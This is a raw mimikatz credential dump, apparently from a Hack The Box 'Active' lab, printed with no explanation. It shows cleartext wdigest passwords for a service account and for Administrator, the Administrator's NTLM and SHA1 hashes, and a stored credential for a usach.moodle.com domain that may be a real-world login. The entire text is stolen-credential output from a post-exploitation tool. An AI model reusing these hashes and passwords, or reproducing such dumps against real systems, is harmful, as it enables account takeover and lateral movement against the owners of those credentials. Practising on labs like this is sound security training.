 mimikatz 2.2.0 x64 (oe.eo)
tspkg :
wdigest :
* Username : svc_workstations
* Domain : ACTIVE
* Password : Password4
kerberos :
* Username : svc_workstations
* Domain : ACTIVE.HTB
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 7190320 (00000000:006db730)
Session : RemoteInteractive from 2
User Name : administrator
Domain : ACTIVE
Logon Server : DC
Logon Time : 11/8/2024 10:43:14
SID : S-1-5-21-405608879-3187717380-1996298813-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : ACTIVE
* NTLM : 5ffb4aaaf9b63dc519eca04aec0e8bed
* SHA1 : 0f60687a2cc57d455dff831fcd621ca95b6923bf
[00010000] CredentialKeys
* NTLM : 5ffb4aaaf9b63dc519eca04aec0e8bed
* SHA1 : 0f60687a2cc57d455dff831fcd621ca95b6923bf
tspkg :
wdigest :
* Username : Administrator
* Domain : ACTIVE
* Password : Ticketmaster1968
kerberos :
* Username : administrator
* Domain : ACTIVE.HTB
* Password : (null)
ssp :
credman :
[00000000]
* Username : administrator
* Domain : usach.moodle.com
* Password : SIkas0k32sasld